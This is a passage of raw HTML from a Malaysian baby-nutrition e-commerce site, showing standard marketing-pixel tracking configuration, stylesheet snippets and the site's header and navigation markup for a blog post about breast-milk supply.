Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"9a355c6b-df63-4daf-9bc7-409d77632303","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_video","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"eventID":"6afe70f4-5d98-4e5b-86b0-be97c497f5d2","pixelIds":["375216869512658"],"params":{"post_type":"post","post_id":1908,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"eventID":"6afe70f4-5d98-4e5b-86b0-be97c497f5d2","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"6afe70f4-5d98-4e5b-86b0-be97c497f5d2","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"tiktok":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"eventID":"0294ec16-b883-48fe-8b7c-f1100bd3891e","params":[],"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"AddToCart","eventID":"0294ec16-b883-48fe-8b7c-f1100bd3891e","pixelIds":["375216869512658"],"params":{"post_type":"post","post_id":1908,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"name":"add_to_cart","eventID":"0294ec16-b883-48fe-8b7c-f1100bd3891e","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","conversion_ids":["AW-941101544"],"name":"add_to_cart","eventID":"0294ec16-b883-48fe-8b7c-f1100bd3891e","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"serverApiEnabled":false,"advanced_matching":{"external_id":"197a79864a972d162b93b95cbcf51874fd1414ef3476d2d9c06a4dda48a20921"}},"facebook":{"pixelIds":["375216869512658"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"197a79864a972d162b93b95cbcf51874fd1414ef3476d2d9c06a4dda48a20921"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":true,"do_not_track_medical_param":["","event_url","landing_page","post_title","page_title","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-82V0CWQ9XM"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[],"serverContainerUrls":{"G-82V0CWQ9XM":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-82V0CWQ9XM":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"url_passthrough":true,"url_passthrough_filter":true,"custom_page_view_event":false},"google_ads":{"conversion_ids":["AW-941101544"],"enhanced_conversion":["index_0"],"woo_purchase_conversion_track":"conversion","woo_initiate_checkout_conversion_track":"current_event","woo_add_to_cart_conversion_track":"current_event","woo_view_content_conversion_track":"current_event","woo_view_category_conversion_track":"current_event","edd_purchase_conversion_track":"current_event","edd_initiate_checkout_conversion_track":"current_event","edd_add_to_cart_conversion_track":"current_event","edd_view_content_conversion_track":"current_event","edd_view_category_conversion_track":"current_event","wooVariableAsSimple":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[]},"debug":"","siteUrl":"https:\/\/www.momma-nutrition.com","ajaxUrl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","ajax_event":"12358f22a1","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"advance_matching_em_names":[""]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[""],"advance_matching_ln_names":[""],"advance_matching_tel_names":[""],"advance_matching_em_names":[""]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"","TrafficLanding":"https:\/\/www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1769810252"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.4.0" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.momma-nutrition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momma-nutrition.com/wp-json/wp/v2/posts/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momma-nutrition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.momma-nutrition.com/?p=1908' />
<meta name="generator" content="Redux 4.5.10" /><meta name="facebook-domain-verification" content="vkti1suw1o7eqx3qfhqszsfbcdmti9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-270x270.png" />
		<style id="wp-custom-css">
			/*div#popup-fly-cart {
    display: none;
}*/
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1908 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-minimog theme-minimog woocommerce-no-js desktop desktop-menu primary-nav-rendering header-sticky-enable page-has-no-sidebar page-blocks-style-normal title-bar-none woocommerce elementor-default elementor-kit-38290" >



<div id="page" class="site">
	<div class="content-wrapper">
				<div id="page-top-bar" class="page-top-bar top-bar-01 top-bar-layout-1c">
	<div class="container">
		<div class="top-bar-wrap">
			<div class="top-bar-section">
				<div class="row">
					<div class="col-md-12 top-bar-center">
	<div class="top-bar-column-wrap">
		<div class="top-bar-text">
	Free Delivery for Orders More than RM100!</div>
	</div>
</div>
				</div>
			</div>
		</div>
		<a href="#" id="top-bar-collapsible-toggle" class="top-bar-collapsible-toggle"
		   aria-label="Toggle top bar"></a>
	</div>
</div>

		<header id="page-header" class="page-header header-09 nav-links-hover-style-thin-line nav-links-hover-style-line header-dark  header-sticky-dark-logo  header-icon-set-01  header-icon-badge-normal">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
				<div class="container">
			<div class="header-wrap">
				
				<div class="header-left header-col-start">
					<div class="header-content-inner">
						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01"
     data-menu-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;animation&quot;:&quot;slide&quot;}">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"/></svg>	</div>
</div>
					</div>
				</div>

				<div class="header-center header-col-center">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.momma-nutrition.com/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 164px;--lazy-image-height: 60.975609756098%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2025/10/Untitled-design-3.png" class="logo dark-logo" alt="MOMMA® Nutrition" width="145" fetchpriority="high" height="88.414634146341" /></m-image></a>
			</div>
</div>
					</div>
				</div>

				<div class="header-right header-col-end">
					<div class="header-content-inner">
						
						
<a href="#" class="header-icon header-login-link hint--bounce hint--bottom style-icon icon-display--icon open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
	</a>

						<a href="https://www.momma-nutrition.com/?s="
   class="page-open-popup-search hint--bounce hint--bottom header-icon icon-set-01 icon-display--icon"
   aria-label="Search"
   data-e-disable-page-transition="1"
>
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
	</a>

						
						<a href="https://www.momma-nutrition.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom style-icon-set-01 icon-display--icon header-icon"
   aria-label="Cart"
   data-e-disable-page-transition="1"
>
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
					</div>
				</div>

							</div>
		</div>
		<div class="header-below">
			<div class="container">
				<div class="header-below-wrap">
					<div class="header-below-left header-col-start">
						<div class="header-content-inner">
														<a href="https://www.momma-nutrition.com/?s="
   class="page-open-popup-search hint--bounce hint--bottom header-icon icon-set-01 icon-display--icon"
   aria-label="Search"
   data-e-disable-page-transition="1"
>
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
			<div class="text">Search</div>
	</a>
						</div>
					</div>
					<div class="header-below-center header-col-center">
						<div class="header-content-inner">
							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple" data-sm-options="{&quot;subMenusSubOffsetX&quot;:-18,&quot;subMenusSubOffsetY&quot;:-17}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41801 level-1"><a href="https://www.momma-nutrition.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375 level-1"><a href="https://www.momma-nutrition.com/store/"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58471 level-1"><a href="https://www.momma-nutrition.com/products/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38880 level-1"><a href="https://www.momma-nutrition.com/store-partners/"><div class="menu-item-wrap"><span class="menu-item-title">Store Partners</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58474 level-1"><a href="https://www.momma-nutrition.com/reseller/"><div class="menu-item-wrap"><span class="menu-item-title">Reseller</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58696 level-1"><a href="https://www.momma-nutrition.com/blog/"><div class="menu-item-wrap"><span class="menu-item-title">Blog</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58727 level-1"><a href="https://www.momma-nutrition.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
</ul>	</nav>
</div>
						</div>
					</div>
					<div class="header-below-right header-col-end">
						<div class="header-content-inner">
							
<a href="#" class="header-icon header-login-link hint--bounce hint--bottom style-icon icon-display--icon open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
	</a>

							
							<a href="https://www.momma-nutrition.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom style-icon-set-01 icon-display--icon header-icon"
   aria-label="Cart"
   data-e-disable-page-transition="1"
>
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

